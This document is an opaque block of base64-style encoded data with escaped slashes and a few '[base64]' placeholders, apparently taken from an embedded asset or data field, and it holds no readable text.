egfMNVpLNpqm\/1223yuooBLG4\/Cm5+bp2xhkgk8GImd\/w\/j+F\/D7dLpY21oAgJD5CulUpDiZe9YdADQNmKsNi5C2qKrq98Lf6Wc0K0FCahtVsLtvMWrkGzVnBUneG2dnHWkeOSbclKkZOvyUq75r7kfBI1N+yGt3bd0Ljl5oqyBiRGfgLVogI06kWaCHi4shmrLu18xF93CxkXUq2JpLn7HUwjsxQeeoW+\/qu46YWcCOWtYEW\/m9aqLifqrab3IPOUeKEWR5e3rMlWqK\/XUJhPz4IkEgdMIY96IvLMkaTKHrrVjJwKhKCg55cAucbt+M96GhUSxNoTTHJaYYyedx\/SfUTDFOjkVH2Lm57QGjxvLLzPe87zsoTsNkO\/4tMRJa6zOTqFSr5oMiB42j3QzfpOBhQfbqMVg71tADJVPpeOnkQ\/ANnt4zK2payLUQovXzWXtBeyERxHtrQRqApSbvOtSbP2UGsFwulCuZUX0+tjD9bPFrNBlFfGLoth5vkJSELhKhCCVS+nw9sWN+k7GlcjeBg2t+Wj7ElbTnLMVm+LTFzCcA0FfZFL6ZXR1pnfgOAnvLMuxcmNzUhU8rWOzvSs\/3coYspTVNaqhZHS1LuzA\/eu00nPQMCjLhP53Xy7vCv0Q9+qo1QrXksvJZZypB8knSHETqeh7+39aiNxBCDPfxqMCVYGf4fbGoNO6VGWUcVqytCJYcLl2HMgDGcUYLIrH41VMxwDhkD00tz0cKDoGFEt8cKC+cTA\/8qSgVNSImUK5JBeBuQUoORzujHLug5dsh+MSYOzu6hfSJYnZfW2g9LwrJb0gNrgpoPtmjrNFDeqJo1n8XfRvURbkR1E2dfQ9GepYqtEfDwUXW37Dlh+Kd7AQd5dfTh08GEqYboABc\/[base64]\/UzZ8MOt\/EKghGUciVQLokVmERt7fVPt5VsRBD+ys3NGZrgOpAqqr0pcKbj8hBvGO26WrM68PI1GiAfKtH0YotEu\/d\/mOOuwKUGJwTgr4d2WuLhuNakZ4aHfnAooBD+8YS0LllwFjXE+6Gd20hV46VKvgiNKoDYtWka2H\/PLK81xvUv\/uzlkzsx2HCNaSB4ORLlZtS3rx2UuoD1QsM1OfngS+qHodr9namELhfyWIoZwMgtZsXrCkDZKR\/0Pe1mGLfi2Hx36XQGokBDIJoZ5H8N8Dc\/886uW\/EFABCmUvpI95taogQAWYJVAlsoPUh+y\/4slW1ZyEE5BLGr0pRm58U3QUMCOFl3jiI42Onc7RPUpTMkXp7JXD\/IZZeI8\/DN01+3tPolHuDg4o0mTsPVxNRrgViw+cCHyGmiVpFkGIHR\/SI\/uqhVcw5gesBa6bHxcXqMX\/KRPyl6J+6e2cMZkGcwQSmajZLXtq8jCgP7uUJE5QGGDiDFRBK5iyuVWaVkvtn4smjvyVJYStKuF5VEDn3S7K5vL6Ghn+vNt2xyEGtZqKJIpP6nnvsDctL6mWQz1UFBtBCizm2+ZYXZLzkeEvTMSEMUHHizL5\/W\/u7v3kypYY8b0m+o2a1yvA8FkFM1sxYaHzsZofVx0q2AG1+tRL3NF5\/[base64]\/82HFf5gB9EhrISlN18L6\/5toJIf3U2OYA99W8q+Bp8YTAjMq6aC3a4zCt4tRwAL15QpIG7keVTrnjYFNmpHW4ZNyJM3M41HxRsukHVc5s0D7aK6Laz2ms8hUHyVbVZc3x3s3NBBLsVsUPMIs4QD+c02RrPlpUJDMhVeEaYVpTBTwvfjUriQZLQX\/+MFemVYmVbIqirSSgXtMkAH4rAJ+pWpav6P7iA9\/qewzC1hMbKgGiPSZf3rgDwMMW2XJrECFqqtA61CqdPDxxEASZyujqALrIYGyPktYwS3Ywn3d1T5vvPpPNu\/4YSEY0EijFO8Qrxypl+LoSxVLvZ2QIj7HQ+sfCXBHYlnm7DMaGcI+w62psF4LNw74GogQUrWlv5Nsh4fbthYGpBmNMtWUjFlvcGjiy0iH9AvzPbRyK+HUOG0PTfjEgVpVWbMR3jrQpqcDjdnxzUU2\/\/5xe3KvRtYXbffHWlxlyQAjZYcrgh97laqAYY+v226cdQz0VOPfS3\/QU7RnYi+CKiRFBxq+M0g\/t6iEUuv3kSWzFcY62dCACx4p6GVYu0wggvsaR4R\/Fxv10sPBLw1Eym2owBnHBe4Q6yCltoe61ne9vVcl+f\/B9Ob4xJXZKb4XZu4w+MhNtPnR1+5SmkTWBAaw1VvoHdcckWYaVEX8pcrxgtIoT2O1eMqXzJ2ggDsCshiKlT+uL184WORnmI7WTVieaCQyTg8zdsR4q5xwgdboN++Dty424VmSwuC6Qs\/3tS\/yHLpFd9OMzeFBpzmelfOoFYpU2UulqPI3tuW83FQkTgr\/6Lob1vUWDWkdyJnSfgsB6xv5Vky8D6u6+spEyJx3wgv2OZLjiMgVw9CuQabjzFWuZJojBCymPRDzM+A3tX+5myQr40C\/yNUiBoEwqqKvE\/f5E++ZivZpM7hawkZC\/uCcMBuIgVAqPdVjAqJG3y5cUUyroNWopKqkEImO1cG9zr6iLoSgCzyx8AdmJ2ru99swlfA1VKvEFu3J27moKApiHpk4k9Z6rwIKqaFgECG5PfPyX5PYcSraTXqWiGDKsPsl1IEmQLegsuK3XE\/0Uwlc2qeVc7zZY+LEm9XT1wbgxtYz6W7TGq3ilJkUb6OZKA8kzGYyxImrJQbjQ7\/8WpppzidafL7bxaxQ\/o+xGGEoU25N6sHIjZ5tubHQqdaUldRuPTG2fXb7FlTG330Xz2YsvXS665dWs6066rBtpy7IehtojMMkkmJcMdT7vsextH6HnyBSDplBZ4BKt0apvOJ33NsQjwXEgf8t5yUeWuvwr0nvUPxKpoe\/ZqbmnI9MRyk7I7pGmxOKXLcq9WrFZ2ORHhH9CB1uNa8XRI2RZ\/hYTmTkjdnkxbea1mEjBiqS77XtB84diSabi2e9AICd1BHdNkBv9DD7ZSDDLZGEhadtlaw5f41L9ShJnSw9V9c4gN4lKf1Fz1KkD0Poz+foj5cv78mas1vqpSoAxhQPMGT+alug8lP3gYe\/vsKC9cjT3WxvnmIuYNnIJWbMpSnUQri+men7WDoHCL8qsJJA4OxFsuIbjvtFKzu0vinXktH4SMGjAsdR\/oNAz8\/1vm81cYU1JCeceuMMvYsKm0kTAUqMJ\/ymtvdw6iOjdRdH625TCNGGgEnuACmji0Ytlm5pyOZuAOpb\/jxT2uVhs23eaEqwD8ZfeaJ3atzLUBYmet7aHxydn9IcHYUyoHZdmlj5x7LyMVGyGk2dw8p\/yHb8qaCkg0\/FNOdZPiP\/yxzYQ7\/rJ41P5AYYO4WSgn4MEt9n8DdNdtCi78pi+na1yetTOHkwECqdi2XFQ6gTY1GbiOUfj4XTnBv2wdF6+qpxff9yLRTEVGqh+NFtRg3wTWEta8Aya92rQE9+R7DlTKKuFiqEfZSNLQua6ZnpMYw\/qGPYQl2T0ZCzPuNVbInjX3Kxw7OgBHatLlrOcyLCeWyJ2htS8BU2nrHpfAi2JnYXV\/[base64]\/5ri+\/WDBCiBIj0LHrhP0VDMWNrAbWdmwv7HaUbGOaGM4rCd6ufDZi0Y\/wxqm6FZnz9J+qX0CdJhWemEA28IM5mP1ZMovknlUs1ILvAXQgnbUr9PMJEG62lxmsNmnblL5MYmBxe52PaKy0BO9ABB+LvpQGZLaVVd\/HlDVXpYhvbLrCS0DgWeRc9XVNSIsMMofMromLV3uEuRat0d4xyABiwXWIhW5Y30+BDyUnGA+rFOs6rZqvx167iLr2nyJbUWhk3tKNhSd2aTNsJEn\/5xPza0oY4FqE9tO96R38N4nzku7bNVFI96n4fgGbF1SIMlm\/EejpH55ijK1glSzjUSVZ95KG1Tu+6EXae8U+ctR2Z8nTltY90IgdGB5PXIcaXsSAbjVetxFScnkLQ+4fVQkVLVymoOZPaEr52GNfSP1TbAUEUXMdxQNMr+c9\/3IpMqG\/PlUO7S+M0ZGnOz3Gzk0ZFEifGVMnvvz0DUSalleU8fdNYvHUGwMhfFUZGYlbGXBeOZSHQqCg7jlDBC3qzNeB5CQPtUu5d3\/9WSQvm5R+\/KzwEgMGOljELGy3NolpUrsW33Y6e29RBI+oyc25Dj8IA+iQEi7uNa\/pqKqj\/8Oo4DQWsrKFf6wMJwEtChtPb\/bkqVTVx7anYTpDiXaK+YGsEHqf+yspfaQYsZLYa7BmIX6y9gXcjNAhD2ORE8eu3ALEaK5TjOOpV\/\/EvCWqFshIjLNp+zbwFX2poh5BWQgUKNghraVJKmjtCjF26VTHrZv6v\/SFWsRLbVRvU9xwJ\/Mr8+vNdok4LIVmZE4V1TwIbe0fryh8ir2kqYo+APM4Yiamxo9iBOHhKFIQEOuVArwrfDm9hiffs\/iEeVISdHVW5bJZVI2FgcvY2ywku14TDNwFC7rJ0gSJET6Zr2TrLJhot9hdkneF7+WgNR3cmlpMnwDNZ8TR5Owh5ozf5rRddMqy7QY9mPs4IgrmNL\/[base64]\/ihDtvapG3CSHNxj3R1pcpv5wWAvViMNABX\/DjJyO4E34IBGN8V46QeGAVo5DBBs2DV8psR1e8x+qgrkxathL\/Tg0LpvGTvGCShyMgZYUA4Z+uHt3B17k\/yEQsX1cfW73+ura9MWLbNN6pzQfrNYj8kLIaqqg6hfszzskO2iP3VJRDXsydQvI+jNHXraGkb\/r36tTxf4s4hShxKuNweCLuCgK5T9VokQxX4dQZCA\/JdJ+iUSJyoq5vpjcE2DIqYTO\/jJCHDOBtHKhI4pEOBf2qcZGkHYDAMGiA0FGZ9JIWz70Hp3XaFDTL2Z8b8GYjCEkRX6EXv5ekdagfYnCoXx19KmLYyetNRREmCVVwx\/GHjP6edEIYrsYeZAGQciLYzVFpsmx5LO8+j+pJKY96ucfq+babGFG5OFBBQ30TMPbcmqgO2XubQetS4Uh26n+AIv0gjVEwh3NbflOviSj\/jXwzMDmjIGXmWFfvuL0A1diIHEQsl5bZGKSnU1TRqdPum5PwGx8mPBO7H3T9oboMBKEB30nxiP4R0RK8QkMPZq7vK3jjwXiOcnuTjeQm+4AENbli8ZyPYAHstx8DO3weE2hYM3HWqKG\/Kn3xtr4GyJgOg84y\/sN6lGZuwHKHIdGKHeCDODgFIn1Xecqae70NJ1ntNCd3y6Sdk1u6Q0jDzrv1hJijVoCPsy\/KiWZG5OEHVupupM3lJ7XaxQWDRoOqWhVuGsWZb+Ol40pHjCLlQTThBjpKDz4WBf03YHUcUVV4lfmEMye42h34tu6F3NIMHD1r1gTu0uLRn+qdMYRU6grY5irBqZSI\/bt8gRzHLBlIRoTXYyaCHqPrwb2Qh6gG\/\/Wcr\/xwyeSfPyyeVio2ZQMhP+7unqUI+1YAivW81t1DhsepmNIZVM010KeNpZsRArfe81SJ2YCnYYlrcJhSiKDCl5tG1\/50g8QiitmjRnWh+q4alLXa5m7G0AfZVFz+WwpFnBJ7i63ACoFqB\/Xnjv2R9DjcAD79mOXqitIri6mF\/kg1o+9Mm3VcuAKE7842e9GgxtL9l3CHOLtAWhC+fEszOEJKdp7zDPcoyio2MIiKfumbrLijMSAbiErbdHhlH3BIeNYS34sqeLSHdqWQw1vf0Igc8aTgKXC8K9lI7hUe2s1mP8dc2k9fRRvawfrAdD6l0GQgQHjEKdo2ogmgoJQYUDf\/mkwyA8EP7Gf3H4QivUIhCsxyIrx5xvj8oP6+EHX\/8CyG8msz4IQolgCLXZePzmNuJdIWx2uvsZwNA3n2pZ2+kpkAw6LjiF83FTCAW5NpsummLPlyLAs\/PugseeteKA5IswdoJPDQ1BXr9YlJUQPGjInRv1BOBBKdydgSi2Hw2sWDM2++E3D+tb8l7mRUBPYNabj8loVeFhy5KBa4lH1ck0UY0sXTDBzRFH0MjC4d8hJvNQwjvTNNQzCO7KlkUC7\/THiRv+mtWD\/[base64]\/6GKknwQmDhac0Qhc14KVjqW0zjBLJ2rWCv+im9IG6+UCks84enWiGINYXaova+8YQ5ToYNn\/qQ3LXQSMN9p1Bx5hSR1sI+MYX1zbiVkw4BsX\/xzplREik31lGqM+QJlobUTm4QLG7tTElBFg6Piwqx8\/KVUjav2OM6Z1fKwrAQn1MY4GVlJZuCxv75HfQVNzSSLLNkS+oTzG7QCyeOVEw83lcuOuHy564V2WMdAk\/d7kLU72NYH9LowvUrBk8OJDUrVu2uKwyg1zsYmkejg0+OFvTseuO4M1vRQqsOsrm4UqdzN4S54iJkr2JyCty6Pl+liIx4VKqOcAYSscoEot17TfsBT1muIiIvYs4jCiD5jLBnaNq0uE9\/VF26Rd\/1+rbgMPdnUll23AkmIwJFpwL5m8ys3NUoZi5RAkVH\/PHCwjhA6mzZ+j0EQdB12phUe5TMhqmFvWAkb51o6Z4k4mp8AObIz0BPFRNJpsAkkb\/OVDFFL4dh8wiqJdMSl2Mj3TXwNZXiAtkSa\/gVgJTGGvy+E4OZmkg+dKMdWm6b7uo6wKmj3WaTxOnotuVq3XTWYEossemXeoSayYFe5BRFbUtV3aQkzNY7EzBRjf658g+y4NWNSLv0I+yjnwLRSjEiElcEdgRkGC5jHOMrM+8SspDP5QeZg3DIFGwn1e+M9y5DFxZb2XuQJqY2cpD28Ue+T3QA\/[base64]\/H2QEcr95CnzkTnhX8QMdbv1Ikap3Z1ymrqBekbuKhloI3SPuCuX486AYseJZLsEzGrdjTzo\/4dzNr8x05PjXHVnCD\/XW1YU4lx8dWT7kJhiuCU0HQ1lwA2QgcvJNTqlvI7I3buTuO6dEtO74\/nVJ0+cTHnjg1UKG0Fqk3Oawsg+CItPOYecNoGtqcSOFs8jhTYDkQ5lmwyRDagphD\/h\/VVO\/IedvzLKuSpALf+23JugE17c5ngFBHckaw3iGWMW7s7pxdwv0csbbLrVR+r2uHbvJTqlknEMsmomXc0zTGkoF8INfTnUNZiBP5\/qusHOTyekU8a8JHJO0zE+7mm2JwGbEwcFCp9n+Qjfs8mgD09ipFtN\/8F1cxITQCcajeP5ugU9GF99ROp0BvQUn8za9IiYQr\/K+nCzPRPPqbTxeKT0cvWcVqnZnCSqTUmV8rfVCWYDmT7\/8HdUnr8vxRyc\/Zkw752jlFoFU6qhKRn7SNCwkLzF78b2i\/aSpEKK2X3b6bmIxOUcmsqvRSw92QbGgs0g95ZfCf1qyyVSADGV0vO6sQOV7uGzCEQYGHkuFhoyu5\/2GtCUG+YTW4Uhyj1TCLzjrEkhS+OUT8\/ztg9lBQzG9B3t+yRDkA5CwBpCh8SgazwmNTM1FFIkH9R\/pXZCvvOgL5OTUl6ne\/WG\/cwyLTr0Q8++hKJaInYPGeCiakEwBKF0XDdr0wf4UJzUjfE28yJLedG+zY3jIBVYhi2PXpLpzc+03wYIIhkWlpRcLslxUnT8FVocuADm7+bA1CwdkjWrxa+cqrKvQ7PfdDwZjf07f\/kZIuVuCg+xYE7+8ZCE\/RA\/u4eJsxapXVzxCEl8Y1PuOJIXFw1ha39ZcWJ9ZQnH9reaxqhatvFgvV2duPhtJ65gPppghgolEQn00GS+3AEwqEVs2hIZr8aIxsj8hg3MV0\/VW54YhZuOWPUstVeWTdWkb2jzx+L4kO59xVGhioxikebXhbQ95gvwqvxj5OYgpdtgLf8K10goHqcPm9imCOIfNGJEvga8y9pz42Xneqhvqr1AVsdMCJ0e2BBQhTzL3gwv17m2HerHasDUhMbSWqeWOn+3avDTK1dIjNQLkt8SXiq1g2sU\/wReunyf5YJkg7wOzmMNU1Ggtp2YQbSfXLbKe2j9m5pwjqviOpCn8X48ZhyGfJjTwiixKirLoLhz9GKrumkgAb6j8BXWRCSrtYfX5CDczf6jtP6BvR7zV\/WqWuNdjhOmK0zbD5\/uUlfURczCZLnBVfqkdkP9JNi0RGfKZIsUiUbtZmu1Zds63CpUoX7rs2hU7Mos0axt9v6f\/c4dJHWhDL8Q5OsaCr\/SwTBlfd5273SeKAc6Aj7vrhfBV7mUlHYzbKn44E4hb\/zvGF8+xdUImGLVEm5mBmlZfx\/CB\/6xxiGMVXOXMKKnKXoTMZkTpzUH2e163k1QgDipacwMU5F+RxYeuSEeml9eNx8rX0AKP5TunDHybFG3+4F+Xe2yNqTwUPkjln0fdH45b9lXASqwlCMe31e6I\/t9sOMXol4lUOLiuCUotGyMPsn9\/m2Pn6ygp3VWRhGzV1W8oGEJXaon9\/MGKUmypBGeyEMwrpZIbe6KtDaYKTa1y8ARW+9A7Eo9af4vAIKv\/EXi+1uSJk\/8wtPHI9xTdEkkJrjbjdN1\/LE\/\/9iHiA\/ja00ofRQ5ereMEUZtyqbzghY1OYos\/b+5qdRwe\/I5ytO6\/Oj3POcRKn+VkFxv6GZTegMj2wq2F8ZMtIqxYY+OCPR5k83X54AmNSSYf3CXj1BmThhAF\/44IRHIZhUzhNcmRnitqgUNqM\/ljnHXm2bWyEq8ejyTrWN8RkFpwjPdr+a5BRpCZINGDhejuMvO2WRMw4jvxeytJB\/JMtfDsiNygH+uT00IuZ3AOP9VjvDWqhzobSqcP+dsWXRmgqpNVeCiAcypIi\/L9EEc3Sn5+CiE1tJp1WjYLFDyH0tUQVsAv6HyaX2qmHGTpblMLw0vOjEpf86vt0vpC1o2nyf+QaPKlkM6Wpgce0diad6L2sW+t7gpB8cGxIFncrno38B32sOcIbK+iBlcz3id6w65S7VNmMEXx19oU1G+ylcyaWoTL43sahMUtv8rrQgL6ykCtv6qkaeS2esziYQof\/UA0RUEoSQwGFOAvAKhMEP7IQ3DRFGLlX0d0jPIjIF9qEUYsWuF\/Tn48X11dBwoBh5Qf+PjLKXf7Sih4a96pPTwFGkBhs2ePXZHe8krq7RjeoyjlBCksOY54pkVAy6YzrQ25VwPuv0a9hHtr4O9IoKlUfAdtx5GSoByoT+l\/qhcVNp5HO6KbT9AIYRW+Ngb2LyfDfdZG69nH5JOjJjh6Cx2xZp8PILeh\/6MdVtyOglc4iRXMSTaQRKLTXNuLkvOcGiWxF5AzCVIPMnIYYZ6kTWXVH6aHTr5cWtsEzWRlQQYpe1wjb92Jit7ZAsiBXkvbyM3VRrbc0pr1zkBGQzxKYWWHGaehrdDrJ\/x8Ejx2zuQJmyx+HlAX0ECRNjR+NR2n7PAzQkl19RXhX1Dpj24SvTWPvoNu4TEC3yR61cejeLkl72427QqjN6r4K+mhqHRb9XyBNzykCvDoamm6Fjo7\/5POycVlyvpIf2t87kLo67IfhSlJ2pD\/D0CIasoDPMXkdcV7kE0yyXCvO4ByOoRC5+bjOeN3ab9Ao2N+jQtLd\/W6o\/D6qeOUo74vNQVt7OMdI9SRQwtHI58Gu5hTy\/OLTJL7vTdLQ0b6vnwrBpQwVfK3ygGXXPz3EzCFil14Y122U0HjbpNNreQS75cx\/hT2UQ+S0SKmv4YuOEXEL9dvWhS8pzatQCslu\/YbPOTsFCbJYlByUmKLy5MiCkUtUki+eRxozT7PEmvptxQ6Fj4T4IQwcBRD9hShN3aCnU97WfSeG7Gybbfwm2G+5x50SiBTkbISw3zMautyuCyvlhjCzoFyWxFu1QCHs6SVtNokDQS4\/UxiHOLqJECbQ5a8bMA9IE1yplANs9MIhl+Y4G\/wni+kR\/[base64]\/A1zTSbZDAF4qaQ3XodyFIUJ7wFQgdVxUDLrKEk0viG03Wjl5KEvgbSnyUE3HVn+fny9wx\/WSPHwnmFPd0U1Y1HV3ZBRhNFsa6JtFrYydSw17ue\/Pzg0i5Taf1h7\/cwnpDTVNCDDijrv0VO3ZRTt2ReqPknw4AHX1Dc\/[base64]\/fW46Nj24N7QhN6HEiv+Q3i4WOCeXtE2U+WWx3UgrVfAaDN6sPy9B9QIynLZfx9DVCzHtZ\/03KuCDmibljW0OT8p6Mu\/iy6lqxUe0Xm9ocjET1Uu8YYiAd5be3TrdUpZ6Sqt6hIl9gs9OYeAfCCdRZUJccd22LoQibs4PLuduD\/Qk5vsZlVWP1Mu+GER+KWHmPMQY90K90LqgY+OA0Pqji8weGLsKdXLM1Cb+c3YNHwbNwesQFJZFWkag88kEqRkoCqCmNx0aPHYnH8RAsHJWMC9My1oVZZPvGniPmH5HgWHOxiHjP6V91eLvj6HsRdSwgIb231inXqNF9ApdISQfhjibqhmIZ2pM\/MLaXozVomwHMSQyfrVRfemFIXI3uDN9L23eSX4AofRg2VQrHwwKyks0jupAYp8NnGfItJ1RTYSFQGx\/[base64]\/K9PRetiCvT6hVhkzr1sWK3u4HYCeFwY523gWERz4Kj\/SwJuDHlHHtQxDxbRMtDKjz3c7rlsc6FP\/TWRsY73OYX2GRSJZOVXSAHcYlMdQ9aBrrAgutBe800tN4jeAejfXC\/UrtYHkM3ilgIM7fY3\/VCBHR5wH75n4wsj8\/oA3uXMfXzu7iH3X20GDzNVJ5EbrJZNlAaXcRgqmc2wt3P7oyOt360HWS1kf3bY5puq1K9E5zOXZieY+XdEIiMGaYn8Ir0nDoSKl8v53BwuEjW7qhV\/jMTUE23uiYKZhmqMqT+fQrTuJQS6I6iald3BF8hmxjlSJEQthWheQf65O\/AqqmeB6Ii7kIEjU8N1pJ+2kJqolicpGgEIBYL8k620UV9SnyOa5HFnVbTFv5+NPLMQJaPP9qc5ocshzz7oEnR4\/8ETxJz0cZb\/cOcI7gzKHfL4ai3Q1VPbbozieKIsOJ\/Uqh6rQ52254Vdy+HOI\/ioqBvxwvOG+RbEtMhyyLSdx8RSnwpCCMGN\/NiawEZN4E\/vv\/GnjOD3yVFYeEVqYmmJ8S0kcEUxHHSdA6d9\/oKMrDEaUE8y\/Lc\/MIltKitnuwwF\/9joOZygZQvwsyLcuQecVdwxz0NYtTj15kqEf9Ijybf4+mVIWmo2T4Iqij3L3mcu1Z2ajYGvZA6IXsoL3yC9DFarhWAgSVMeDLx8M0moOU9H\/zrwW5\/Z+IdZQlWYljVwrmgMEFESVlSra8oSN8stBshZ1Mg6BHktUTMUAjFYbqaI4g7xXIV2yymfYRq\/xQThCvlhSIMsFuve84asIJhY7kY9egGk8upALz2c7HiByrgWWS6uGzUQazN6GZtk8Y9DXAoVvlcISdt\/6GqIL06FkGPsGbvJO3x+mTm3nnXNqyfSQzGCCTRdUvqKMaPz+ZKUo8Zuq36eDN9YrEeC6IaTBlwlbRrOBhywMtOtPVRRb+yulXhvo\/qyAd8b+\/hMWPKTJwJdIfKXIkzypVP\/e5xRhEplvNoBf0uRTgxpSQVxYlylAg2gSIbDRz\/nlesRMjI\/ELxG5uxphBYtvc5N9PZQwbpC7t+fB6pRjOiKUZNwpO9lVh0YGPUwbocMNm\/h9aDhFR2f1+Q1eH8LaK4RXz8LxZB1mBuCLdJ6GTRj7\/LKuhKValwk7HUvg9AqeNv9cWbijAcookAAyon6w4S5RscRSDD+ZDIzwvazwaPGbH+kiGo6\/MdzATPg\/[base64]\/NqXlNLm6AHTnMJ5\/IZoJZWY4S3IAL42\/JdKvAFqEFUTYfLgTXwW0oyN9FDKcZrRY9AzDTHTqrmkib0fd0DXfaPIVwidmGrjizBXUJHMaqLUh\/[base64]\/wBCnC\/\/[base64]\/a\/3r5bOg9UMxUJNnMew8c0gxH+FkwLuBm38bJfmqYKoXbWiTocOuZzt\/N1W0+DuHChMcPTwE\/b6aQ+l6d3x5U0qhaNK3sJzTSlZp9mjFjxZto1DhikMkLlElepKuZZ042PJZba5q0LedOiLglIN\/YcUXMmUG5ZZ0cn\/l5slwwXYIRtRI12nzBsSt24WRnD+89eP168Joy6F1EVlVWsrpDtZQNLOh9MiTFyUf3RIk\/wQ4mioF\/chreE6xkn6XGhb\/zWaj7hUpQuQJgWin932eRqBOOGCngQflCJa0xO\/nYT5vxPZhnHeW6DhyrHL+8iy7hyDHyqZzTUAODP34M+PxpkGaajIIJtZZIVFqykhA0uIue\/RYxnuCeRlQ3iHAvqbWsBD11HM0NRv3c\/19DL4evVzUzFr8xgXMID9cL3dK2brIR+ifiv\/22PN8xDYAQWsLhn0ca4EFsE4Mt8HtFVooI8izl7Yv3IxaNDdzJADmXuORgi+VfutK6R2Fbt03ePzoO2doJB+4LV1zjof0R8gvpqHgLjx8wurTOGQ8L67OUdjxopO1cnWdZlV1OKEqxTwLd3uTEUvL3GBZRZWdFn+5PMCk69XanJceYgsrMYYIReMV\/106rxGB\/6y1jn\/BOdzPaeZNudH7DitHFRhOp3xvp8jFF8N5ZIsPXL8Jbli4dLZeJbJ3oiHc5JEnexnyaQ9ztuGrB\/j+qR81GHPZeI54zgNd0yN3Jof3WYrUGG2pKhM\/bU+lbzmEPrwV1eY9IA6JLaCf416CwPCrK\/[base64]\/3fq4E4DuO60Y+ZdqBqZCMSmLsSmPsj2TBuiOPld0Hh8G4omwCqCujd5c7MH0XXs\/meAWuKW91GVChXhA\/X6\/tPt8Bl6AVoIXbFrbSxVHD\/BpuR7QfbTlnooElsbsJhSA1jQSVbpZb7ThtLOc26XVIbh3bAP0urNY5EaCSL1\/3WQfqcRD1Bh5jOuOfv1Q9uwhCasREv2fB2XjPFKKGCxiwYWZgUMzdT5VwsWzVOcgpt1qydrdIcJr1tDmhEw6mmyN96LGdSUzYP8a1VgIyJROrCSj\/A++WsjDS43LqyhlppTV7zPgokAZsto0KbsYNOgHUvGaGQBV4NA8Fl76WIm50YMPDYwR2PQ3Sl+AZts8P+PA\/[base64]\/KsC8I4g51Y1DpI11akIyqeejEBwxegn+aM\/tOr\/NkEBLG97lh0Rm6t\/EGBJLnwVeZdMdduAxdRbbKvZV9a8wbLOj0p7oWUmA1iFlaPQC4574zfT1UFiC2QM+tvikm73ESeMErKQsvNxSF14kKI5VtuSfaG2tk62QCPF4RJpFmyZRi13W5b3BUC4CQfpSW0ErIRDLVSuyVjrmjkM\/XsSLaU3a9YLMCO\/XU3v8vqoUFfHi9UoLAMGwOE3RIx\/3USs3qiEocVKBzW4IYtAgZZ1UKXu\/vDewt\/GAIgUjST+NjD1LvGcZsDW8riVMnes6CvN1Zef6sKrmP2nXrkTYk1Ol6F5LKSZOp420+WceYQTTHiV2PT1EoC3RTv2k6V\/jI48V5U\/Wt3G\/jvaFNm2wzIi2FLnOX0ShDUrilyvIj9w7UEov8ZbGi2pg0sSPo6R7JzKaZvPt66FWmAqqUjRKwVjE2lGJc2\/ao6f\/USF3HCQw3Xelnmq+sRNAXR9K+kzXEqWM2AhMBFWeODc6kTtS+cRMGcZfCHYcH0hYfDF7MPYyuBddD8jJRewJkMKPCzJ1ZHPVlgTvWwUfmrU1bKsRw9XEjMHUmow1YiIQQ0mbX+hamckhAYuit8ga7q9pHJ\/HylzR6gcfqNCqlYslzek3M3951LJ38dauMA+40Gl2JSOfE85s0tbDxDP0jjJL2ET0l\/PQb4cY4V7MgqrNetFg7J7EzoF35KEDW0\/TpI0tzIgOnsQwjayt7eKw73SvRJHW4JENFj6Ggckq+OzmxjWtKCcqrzuhzk9MIApNTRFNvWl2vAy5pRU+DgM7nxPxnh9HYx\/RRw4o1n8Vjl1D45CbUZ5EJWEijdK9dY4F7CYQpVTaSotuJN9fYrLqsLAyLzeQHAZUXFc6kWpHfb87umIl2h3Bi7GnjnLDsckYugxhn7odbBcBu5yTUeKyIvjXeM9r8vqzAvxEIZ3RHJlpx3McfTvxV58fmnvcdnH5F9ghwjUBxOPcL\/EyRXA3D5EMitt2BE5Pbx73SUcJA6VPBKwaNPj+5VTJ6VbCxQ5gXtJ\/+R4YjePh5WdoA1AeE\/fsncXNB\/nEcUdbimxdH\/01k+3zENuiKGq4W31MLEOaSbAU8b5DZPnK24uf0MeayGibWpiE67H80Cd1HX3AiU18CZ5moZYfkvn7vPJiLgRpKxXAKJ0v82CIVgiBjPPiTro2f1+6GUq9EKaV8NTjoBIwRbz79sf9W0ru0LlUrO81ynczyJaB1Ko+Ugu\/mFh4+XwLJm2STl9F\/FXkSAQCU+0w17+jw62mMYZGYNZZ2eBTCrQlfqN2+pSJucGz7Gy+nW3sgRJkbEw+atucoQDzOZqPet7\/ZTTbKo3tJWGCZ0uKVbXfsMdq98kskx0eyGjlcOk\/zLUUjxIxcoiJXJmWIxztYI6fAn2fQi8JyS8MZnLaMYtCv9yIKNzNeLiHtLW+Ye259gQzTu+V02WJo4vOGl6UMK\/2YGSJ1yf5TvDYpIc4KAq\/l4IU1yf8nGxaqv7myA5IBYUWCoxJpS05DL2oYAhwAQE66UrAcKsCJpCcbsVbgXFUAWzsXzqTKFmDGYTvR8+pPJx9qzE0v+7ETr5lOKdbfij2FMHCD2agOP7AbZd\/j+LN1WeekBsTQ\/08VTZ72G5cWqdiu2bNIFhCITe2+oOhQIXvfWOg4mrWlwDn0GmBRUVYua+wXh7SZyFmBdkdB5SpRg7NEKKQ+CRpw0xGSvNJk\/dp8Mpo6FUlB1Bjb\/NC3yFMIDKr\/9fX1q4qHePKXb1tYwOGMGZ7XbAcjZ\/Rd6I40LG1piZ\/jcxvK9bpJyZ6jm5nZy2GbMQVt\/0i228Fzj1bZ0n28J\/uxf3OfK8auBQPUaJ781qie5oZVCxgqggFXzDAaPCAR+s4FzJ7hM6UMb+RQ+NGZQNm5k0dGNig5WtqebaC5gyoz+kUSU5Y+qRpPdyTGTc5PmorxxASKH9ozX5x6GlEKswoGozhrAxo7\/bBcYeUkStOFuHXO5OQE19S2d3djuRm8Zj+zq2GX8+g\/[base64]\/Z\/r1\/A9WCaGBKae9yxwQue+aIyhquBU5dqq8Bun6zBF+7C50Yy6qpK1TDKQ1vBs4BZyqFrgdYLwhTnVBkZqwWqOtuoAyCCSPkc9PAzTlZg\/L2kFwzsfjNLZxcW3dHdItCNVMYJb2VEB1kMhGSfeZQRLY\/QhP6nPBFHqu9a7cXjS6w96NGSQJ29fPS2scopMkFThIHLLiOtN+Uaqt+LoIzSPsL0echOt5HRCCFAc70JJ\/\/T+CS2hfY8n9gXtAh6fiMUIzJHhshhyoaE0199jr0lcR5t9OSHBoZ1GNmoUGgj0x3qWBz2BEgvjU9FU3ZYVhSalJf2HsGVx0OItgY\/qmfnLxgz1bN9W9iar6K44A45+xzrc56ZeSMNkA+3gyMBBptOIY+9h47XfLrKSttNdO7p5IxYtRxuAHuYDS5E0C7XmwS0WCIeiHcaY3EPC8HE3wQ6gGbHjex9t1DR0dsqIUF5eNSicqzI3aMK+8qewwqUs66bcPO\/[base64]